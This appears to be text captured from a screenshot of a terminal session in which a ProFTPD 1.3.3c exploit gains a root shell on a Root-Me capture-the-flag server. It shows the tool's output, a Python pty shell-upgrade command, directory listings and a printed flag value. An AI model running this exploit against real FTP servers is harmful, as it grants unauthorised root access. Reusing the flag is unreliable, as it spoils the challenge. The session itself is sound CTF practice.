 Ce PC
Corbeille
dmt
OpenOffice 4.1.7
proftpd_133c
root@DESKTOP-6P5PVR8: /mnt/c/Users/dmtme/Desktop
proftpd 133c
[+] Try To Opening The Shell Session on ctf10.root-me.org:21
[+] Version FTP : 220 ProFTPD 1.3.3c Server (vtcsec) [10.66.10.100]
[+] Shell Open !
[+] Enter This Command For Get tty Shell => python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
root@vtcsec:/# ls
ls
bin    dev   initrd.img  lost+found  opt     root  snap  tmp  vmlinuz
boot   etc   lib         media       passwd  run   srv   usr
cdrom  home  lib64       mnt         proc    sbin  sys   var
root@vtcsec:/# cd
cd
bash: cd: HOME not set
root@vtcsec:/# ls
ls
bin    dev   initrd.img  lost+found  opt     root  snap  tmp  vmlinuz
boot   etc   lib         media       passwd  run   srv   usr
cdrom  home  lib64       mnt         proc    sbin  sys   var
root@vtcsec:/# cat passwd
cat passwd
b5e5bee8320803c5d7e4c88f80987c0f
root@vtcsec:/# exit
exit